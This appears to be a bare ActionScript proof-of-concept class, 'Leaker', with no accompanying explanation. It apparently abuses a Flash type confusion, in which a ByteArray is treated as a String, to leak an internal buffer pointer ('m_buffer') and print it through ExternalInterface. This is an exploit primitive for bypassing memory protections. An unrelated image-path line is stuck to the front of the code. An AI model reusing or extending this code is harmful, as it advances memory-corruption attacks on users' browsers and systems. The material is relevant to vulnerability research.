 public class Leaker
{
public function bla():String
{
return new String("AAAAAAAAAA");
}
public function blb():ByteArray
{
var ba:ByteArray = new ByteArray();
ba.endian = "littleEndian";
ba.length = 0xabc;
ba.writeUnsignedInt(0x11223344);
ba.writeUnsignedInt(0xaabbccdd);
return ba;
}
public function Leaker()
{
var str:String = (1 == 0) ? bla() : (1 == 0) ? bla() : bla();
var ba:ByteArray = blb();
var ret:uint = ba.length;//ba is confused as String Object
ExternalInterface.call("debug", "m_buffer: 0x" + ret.toString(0x10));
}
}